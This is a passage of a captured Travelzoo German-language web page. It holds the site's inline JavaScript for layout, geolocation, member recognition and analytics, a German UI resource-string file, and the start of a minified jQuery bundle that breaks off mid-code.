                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdgm2k1';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdgm2k1';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/de/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/de/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'Google Play', 
                    button: 'Öffnen', 
                    price: ' Gratis bei ',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/3/collection/2334/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/de/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/de/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/de/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="iXSPJ7YAu6ZtTGlutp-7OYQkzXyWdBl58i3rDT9SYiDLbIRtYI4nTumZ-INvv1X_wi-I_qidWMQEAmd6ufdl_fhypgc1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/oa4chXHCO/ox8/HMe/zsa3weu8_Q1Y/aNiitDGpDGzbVf/cCo1dEgB/O0/4qHWluSjQB"></script><link rel="stylesheet" type="text/css"  href="/oa4chXHCO/ox8/HMe/zsa3weu8_Q1Y/NX/FFQcdEgB/S2/gPUiEgPS1Z"><script  src="/oa4chXHCO/ox8/HMe/zsa3weu8_Q1Y/NX/FFQcdEgB/Pl/89ShhJGlop" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/de/deal/dealtemplatejs/?viewkey=collection
body_size: 1499
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='Jetzt buchen bei';tzoo.resources['SoldOut']='Ausverkauft';tzoo.resources['Collection.NoResults']='Wir haben gerade keine Deals für \u003cb\u003e{0}\u003c/b\u003e. Sie können sich aber unsere anderen Themenseiten ansehen.';tzoo.resources['DealExpert.F']='Deal-Expertin';tzoo.resources['DealExpert.M']='Deal-Experte';tzoo.resources['DirectLinkTitle']='Zur Seite von {0}';tzoo.resources['Distance.Unit']='km';tzoo.resources['MemberOnlyMediaDeal']='Deal exklusiv für Mitglieder';tzoo.resources['MembersFavorites.Section']='Mitgliedern gefällt';tzoo.resources['NoResults']='Keine Ergebnisse. Bitte erweitern Sie Ihre Suche.';tzoo.resources['OnwardSignInMessage']='Melden Sie sich an, um unsere Raten exklusiv für Mitglieder zu sehen';tzoo.resources['Search.ConvertedAmountApprox']='circa';tzoo.resources['Search.ConvertedAmountNotAvailable']='nicht umgerechnet';tzoo.resources['Search.Filter.Category.Title1']='Ich interessiere mich für';tzoo.resources['Search.Filter.Category.Title2']='Ich interessiere mich für';tzoo.resources['Search.Filter.Theme.Title']='Was gefällt Ihnen am besten?';tzoo.resources['Search.MemberExclusive']='EXKLUSIV FÜR MITGLIEDER';tzoo.resources['Search.MoreFilters']='+ {0} Mehr anzeigen';tzoo.resources['Search.Sort.Title']='Sortieren nach';tzoo.resources['ShowMore']='Mehr Angebote anzeigen';tzoo.resources['Translation.Off']='Aus';tzoo.resources['Translation.On']='An';tzoo.resources['Translation.PoweredBy']='Unterstützt von Google';tzoo.resources['Translation.ShowTranslation']='Übersetzung anzeigen';tzoo.resources['ShowNext']=' Die nächsten \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e von \u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e ';tzoo.resources['Search.SortedBy.Title']='Sortiert nach';tzoo.resources['Collection.RefineSearch']='Filter';tzoo.resources['Search.MoreItems.Title']='{0} weitere';tzoo.resources['Search.Filter.Location.Title']='Wohin soll\u0027s gehen? ';tzoo.resources['ReadMore']='Weiter';tzoo.resources['RelatedStoriesHeader']='Empfohlene Beiträge';tzoo.resources['SeeAllStories']='Alle Blogs anzeigen';tzoo.resources['Stories.NoResults']='Wir konnten zu Ihrer Suche nichts finden. Bitte erweitern Sie Ihre Suche.';tzoo.resources['Collection.Stories.NoResults']='Wir haben zurzeit leider keine Stories über \u003cb\u003e{0}\u003c/b\u003e. Stöbern Sie doch durch unsere Collections. ';tzoo.resources['Search.Filter.All']='Alle Reiseziele';tzoo.resources['PopularGift']='Beliebtes Geschenk';tzoo.resources['MembersSay']='Unsere Mitglieder sagen';tzoo.resources['MemberSaysValue']='Hervorragend {0}';tzoo.resources['TTSearchWidget.Header']='Nichts Passendes dabei?';tzoo.resources['TTSearchWidget.Intro']='Finden Sie hier Ihre perfekte Urlaubsreise mit Flug und Hotel';tzoo.resources['TTSearchWidget.Destination']='Reiseziel';tzoo.resources['TTSearchWidget.DepartureAirport']='Abflughafen';tzoo.resources['TTSearchWidget.Travelers']='Reisende';tzoo.resources['TTSearchWidget.Adult']='Erwachsener';tzoo.resources['TTSearchWidget.Adults']='Erwachsene';tzoo.resources['TTSearchWidget.DepartDate']='Hinreisedatum';tzoo.resources['TTSearchWidget.ReturnDate']='R\u0026uuml;ckreisedatum';tzoo.resources['TTSearchWidget.SearchButton']='Angebote finden';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDGM2K1-
body_size: 154664
content:
/* -- 2026-01-28T00:50:55.2957170Z -- */
/* -- jquery-3.2.1.min.js -- */
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return 